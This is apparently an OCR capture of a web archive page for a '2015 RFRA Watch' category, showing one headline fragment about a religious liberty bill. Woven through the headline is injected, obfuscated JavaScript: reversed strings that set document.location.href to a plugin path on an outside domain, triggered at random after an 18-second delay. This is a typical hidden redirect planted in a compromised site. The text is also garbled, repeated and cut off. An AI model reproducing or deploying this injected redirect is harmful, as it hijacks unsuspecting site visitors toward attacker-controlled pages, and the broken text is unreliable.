
Archive for category: 2015 RFRA Watch
You are here:
Home
/
2015 RFRA Watch
Ben Winslow, Religious Liberty Bill slammed as
"License
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),